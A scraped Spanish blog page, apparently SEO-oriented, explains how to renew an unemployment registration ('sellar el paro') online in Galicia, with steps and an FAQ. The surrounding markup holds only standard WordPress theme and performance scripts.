loading="lazy" width="100%" height="380" src="about:blank"  frameborder="0" allowfullscreen data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/E8766mraC8k"></iframe><noscript><iframe
loading="lazy" width="100%" height="380" src="https://www.youtube.com/embed/E8766mraC8k"  frameborder="0" allowfullscreen></iframe></noscript></p><p><!DOCTYPE html><br
/><html
lang="es"><br
/><head><br
/><meta
charset="UTF-8"><br
/><meta
http-equiv="X-UA-Compatible" content="IE=edge"><br
/><meta
name="viewport" content="width=device-width, initial-scale=1.0"><br
/><title>Sellar el paro en Galicia: C&oacute;mo hacerlo por Internet</title><br
/></head><br
/><body
data-rsssl=1></p><article><h2>Sellar el paro en Galicia: C&oacute;mo hacerlo por Internet</h2><p>&iexcl;Bienvenido a nuestro blog! En este art&iacute;culo, resolveremos todas tus dudas sobre c&oacute;mo sellar el paro en Galicia por Internet. Sabemos que este tr&aacute;mite es importante y, a veces, puede resultar confuso. Pero no te preocupes, aqu&iacute; te explicaremos todo lo que necesitas saber para llevarlo a cabo de manera sencilla y eficiente.</p><h3>&iquest;Qu&eacute; es el sellar el paro?</h3><p>El sellar el paro es un tr&aacute;mite que deben realizar las personas desempleadas para renovar su demanda de empleo y seguir percibiendo las prestaciones correspondientes. En Galicia, este proceso se puede realizar de manera online, lo cual facilita su realizaci&oacute;n y ahorra tiempo y desplazamientos.</p><h3>&iquest;C&oacute;mo sellar el paro por Internet en Galicia?</h3><p>Para sellar el paro por Internet en Galicia, debes seguir los siguientes pasos:</p><ol><li>Accede a la p&aacute;gina web del Servicio P&uacute;blico de Empleo de Galicia (SEPE Galicia).</li><li>Busca la opci&oacute;n de «Renovar demanda» o «Sellar el paro» en la p&aacute;gina principal.</li><li>Introduce tu n&uacute;mero de DNI o NIE, as&iacute; como tu fecha de nacimiento y el c&oacute;digo de seguridad.</li><li>Selecciona la opci&oacute;n de «Renovar demanda» y sigue las instrucciones que te indique el sistema.</li><li>Confirma la renovaci&oacute;n de tu demanda y guarda el justificante que te proporcionen.</li></ol><p>Recuerda que este tr&aacute;mite debe realizarse dentro del plazo establecido, generalmente cada tres meses, para evitar la suspensi&oacute;n de las prestaciones por desempleo.</p><h3>&iquest;D&oacute;nde puedo sellar el paro por Internet en Galicia?</h3><p>El sellado del paro por Internet en Galicia se realiza a trav&eacute;s de la p&aacute;gina web del SEPE Galicia. Puedes acceder a este servicio desde cualquier lugar con conexi&oacute;n a Internet, ya sea desde tu casa, una biblioteca o un cibercaf&eacute;.</p><h3>&iquest;Cu&aacute;ndo debo sellar el paro?</h3><p>El sellado del paro debe realizarse dentro de los 15 d&iacute;as anteriores a la fecha de renovaci&oacute;n indicada en tu tarjeta de demanda de empleo. Es importante que planifiques con antelaci&oacute;n esta gesti&oacute;n para evitar olvidos o problemas de &uacute;ltima hora.</p><h3>&iquest;Qui&eacute;n puede sellar el paro por Internet en Galicia?</h3><p>Todas las personas desempleadas que est&eacute;n registradas en el SEPE Galicia pueden sellar el paro por Internet. Es necesario tener acceso a un dispositivo con conexi&oacute;n a Internet y seguir los pasos mencionados anteriormente.</p><h3>&iquest;Por qu&eacute; debo sellar el paro por Internet en Galicia?</h3><p>Sellar el paro por Internet en Galicia ofrece numerosas ventajas, como la comodidad de realizar el tr&aacute;mite desde cualquier lugar y en cualquier momento, evitando desplazamientos y esperas innecesarias. Adem&aacute;s, este m&eacute;todo agiliza los procesos administrativos y reduce la utilizaci&oacute;n de papel, contribuyendo as&iacute; al cuidado del medio ambiente.</p><h3>&iquest;Para qu&eacute; sirve sellar el paro por Internet en Galicia?</h3><p>Sellar el paro por Internet en Galicia sirve para renovar tu demanda de empleo y mantener activas tus prestaciones por desempleo. Este tr&aacute;mite es obligatorio y debe realizarse peri&oacute;dicamente para demostrar que sigues en b&uacute;squeda activa de empleo.</p><h2>Preguntas frecuentes</h2><h3>1. &iquest;Qu&eacute; debo hacer si olvid&eacute; sellar el paro por Internet en Galicia?</h3><p>Si olvidaste sellar el paro por Internet en Galicia, debes acudir lo antes posible a tu oficina de empleo y explicar la situaci&oacute;n. Es posible que te den un plazo adicional para realizar el tr&aacute;mite sin perder tus prestaciones.</p><h3>2. &iquest;Cu&aacute;nto tiempo tarda en actualizarse la renovaci&oacute;n del paro en Galicia?</h3><p>La renovaci&oacute;n del paro en Galicia se actualiza de manera inmediata una vez que hayas realizado el sellado por Internet. Puedes comprobarlo accediendo a tu perfil en la p&aacute;gina web del SEPE Galicia.</p><h3>3. &iquest;Puedo sellar el paro por Internet si estoy en el extranjero?</h3><p>S&iacute;, es posible sellar el paro por Internet en Galicia incluso si te encuentras en el extranjero. Solo necesitas tener acceso a Internet y seguir los mismos pasos mencionados anteriormente.</p><h3>4. &iquest;Puedo sellar el paro por Internet si estoy trabajando a tiempo parcial?</h3><p>S&iacute;, puedes sellar el paro por Internet en Galicia incluso si est&aacute;s trabajando a tiempo parcial. Recuerda que debes seguir cumpliendo con los requisitos establecidos por el SEPE Galicia para mantener tus prestaciones por desempleo.</p><h3>5. &iquest;Puedo sellar el paro por Internet si estoy de baja m&eacute;dica?</h3><p>S&iacute;, puedes sellar el paro por Internet en Galicia aunque te encuentres de baja m&eacute;dica. Este tr&aacute;mite no afecta a tu situaci&oacute;n m&eacute;dica ni a las prestaciones que est&eacute;s recibiendo por dicha baja.</p><p>Esperamos que esta gu&iacute;a te haya sido de utilidad para sellar el paro por Internet en Galicia. Recuerda que puedes compartir este art&iacute;culo y seguir leyendo m&aacute;s en nuestro blog. &iexcl;Muchas gracias por visitarnos!</p><p>Saludos,</p><p>El equipo de citaregistrocivil.com.es</p></article><p></body><br
/></html></p><div
class="abh_box abh_box_down abh_box_business"><ul
class="abh_tabs"><li
class="abh_about abh_active"><a
href="#abh_about">Acerca de</a></li><li
class="abh_posts"><a
href="#abh_posts">Últimas entradas</a></li></ul><div
class="abh_tab_content"><section
class="vcard author abh_about_tab abh_tab" itemscope itemprop="author" itemtype="https://schema.org/Person" style="display:block"><div
class="abh_image" itemscope itemtype="https://schema.org/ImageObject"><a
href = "https://citaregistrocivil.com.es/carlos-martinez/" class="url" target = "_blank" title = "Carlos Martinez" rel="nofollow" > <img
loading="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%200'%3E%3C/svg%3E" class="photo" width="250" alt="Carlos Martinez" data-lazy-src="https://citaregistrocivil.com.es/wp-content/uploads/gravatar/carlos-martinez.png" /><noscript><img
loading="lazy" decoding="async" src="https://citaregistrocivil.com.es/wp-content/uploads/gravatar/carlos-martinez.png" class="photo" width="250" alt="Carlos Martinez" /></noscript></a ></div><div
class="abh_social"></div><div
class="abh_text"><div
class="abh_name fn name" itemprop="name" ><a
href="https://citaregistrocivil.com.es/carlos-martinez/" class="url" target="_blank" rel="nofollow">Carlos Martinez</a></div><div
class="abh_job" ><span
class="title" >Administrador</span> en <span
class="org" ><a
href="https://citaregistrocivil.com.es/" target="_blank">citaregistrocivil.com.es</a></span></div><div
class="description note abh_description" itemprop="description" >Biografía: Soy Carlos Martínez, un ciudadano comprometido y talentoso diseñador web, nacido y criado en Madrid, España. Desde joven, mostré un gran interés por la tecnología y el diseño, lo que me llevó a estudiar diseño web en la Universidad Politécnica de Madrid. Después de varios años de experiencia en el campo, decidí combinar mis habilidades técnicas con mi deseo de ayudar a la comunidad, creando el sitio web citaregistrocivil.com.es.</div></div></section><section
class="abh_posts_tab abh_tab" ><div
class="abh_image"><a
href="https://citaregistrocivil.com.es/carlos-martinez/" class="url" target="_blank" title="Carlos Martinez" rel="nofollow"><img
loading="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%200'%3E%3C/svg%3E" class="photo" width="250" alt="Carlos Martinez" data-lazy-src="https://citaregistrocivil.com.es/wp-content/uploads/gravatar/carlos-martinez.png" /><noscript><img
loading="lazy" decoding="async" src="https://citaregistrocivil.com.es/wp-content/uploads/gravatar/carlos-martinez.png" class="photo" width="250" alt="Carlos Martinez" /></noscript></a></div><div
class="abh_social"></div><div
class="abh_text"><div
class="abh_name" >Últimas entradas de Carlos Martinez <span
class="abh_allposts">(<a
href="https://citaregistrocivil.com.es/author/admin/">ver todo</a>)</span></div><div
class="abh_description note" ><ul><li>					<a
href="https://citaregistrocivil.com.es/descubre-como-encontrar-empleo-con-redtrabaja/">Descubre cómo encontrar empleo con RedTrabaja</a><span> - enero 31, 2024</span></li><li>					<a
href="https://citaregistrocivil.com.es/cambiar-cuenta-bancaria-del-paro-guia-paso-a-paso/">Cambiar cuenta bancaria del paro: Guía paso a paso</a><span> - enero 31, 2024</span></li><li>					<a
href="https://citaregistrocivil.com.es/documentos-para-solicitar-el-paro-requisitos-y-tramites/">Documentos para solicitar el paro: requisitos y trámites</a><span> - enero 31, 2024</span></li></ul></div></div></section></div></div></div></article></div><div
id="stop-sticky"></div><div
class="section"><div
id="comments" class="comments-area"><div
id="respond" class="comment-respond"><p
class="comments-title">Deja una respuesta <small><a
rel="nofollow" id="cancel-comment-reply-link" href="/sellar-el-paro-en-galicia-como-hacerlo-por-internet/#respond" style="display:none;">Cancelar la respuesta</a></small></p><form
action="https://citaregistrocivil.com.es/wp-comments-post.php" method="post" id="commentform" class="comment-form full-width-forms"><p
class="comment-notes"><span
id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span
class="required-field-message">Los campos obligatorios están marcados con <span
class="required">*</span></span></p><p
class="comment-form-comment"><label
for="comment">Comentario <span
class="required">*</span></label> <textarea
id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p
class="comment-form-author"><label
for="author">Nombre <span
class="required">*</span></label> <input
id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p
class="comment-form-email"><label
for="email">Correo electrónico <span
class="required">*</span></label> <input
id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p><p
class="comment-form-url"><label
for="url">Web</label> <input
id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p
class="comment-form-cookies-consent"><input
id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label
for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p><p
class="form-submit"><input
name="submit" type="submit" id="submit" class="submit btn" value="Publicar el comentario" /> <input
type='hidden' name='comment_post_ID' value='2937' id='comment_post_ID' />
<input
type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></main><footer
class="main-footer"><div
class="section"></div><p
class="copyright">
<span>&copy; 2026 Cita Previa Registro Civil &#183; Todos los derechos reservados</span><a
href="https://citaregistrocivil.com.es/politica-de-privacidad/">Política de Privacidad</a>
<a
href="https://citaregistrocivil.com.es/politica-de-cookies/">Política de Cookies</a>
<a
href="https://citaregistrocivil.com.es/aviso-legal/">AVISO LEGAL</a>
<a
href="https://citaregistrocivil.com.es/contacto/">Contacto</a></p></footer></div><div
id="js-overlay-mask"
></div> <script type="rocketlazyloadscript" data-rocket-type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wasabi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-content/themes/wasabi/build/js/menu.js?ver=2.3.2" id="wasabi-menu-js"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/*  */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/*  */
</script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-translations">
/*  */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/*  */
</script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/*  */
var wpcf7 = {
    "api": {
        "root": "https:\/\/citaregistrocivil.com.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/*  */
</script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/*  */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/*  */
</script>  <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/*  */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/*  */
</script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-content/themes/wasabi/build/js/obfuscated-links.js?ver=2.3.2" id="wasabi-obfuscated-links-js"></script>  <script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),this._loadEverythingNow()}async _loadEverythingNow(){this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{var n=document.createElement("script");[...e.attributes].forEach((e=>{let 